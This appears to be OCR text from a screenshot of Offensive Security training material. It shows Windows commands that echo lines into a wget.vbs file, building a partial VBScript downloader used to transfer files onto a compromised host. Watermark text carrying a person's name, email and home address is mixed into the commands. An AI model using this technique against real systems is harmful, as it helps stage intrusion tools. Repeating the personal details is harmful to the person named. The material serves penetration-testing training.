 File Edit View Terminal Tabs Help
kali@kali: ~ × kali@kali: ~ ×
E Vellon
vellon@go.sfcollege.edu
C:\Users\offsec>echo  varByteArray = http.ResponseBody >> wget.vbs
C:\Users\offsec>echo  Set http = Nothing >> wget.vbs
C:\Users\offsec>echo  Set fs = CreateObject("Scripting.FileSystemObject") >> wge
t.vbs
C:\Users\offsec>echo  Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs
C:\Users\offsec>echo  strData = "" >> wget.vbs
Catherine E Vellon
C:\Users\offsec>echo  strBuffer = "" >> wget.vbs
1103 Pondside Dr, Whites Plains New York 10607, USA
C:\Users\offsec>echo  For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
C:\Users\offsec>echo  ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1
, 1))) >> wget.vbs
Copyright (c) Offensive Security
C:\Users\offsec>echo  Next >> wget.vbs
C:\Users\offsec>echo  ts.Close >> wget.vbs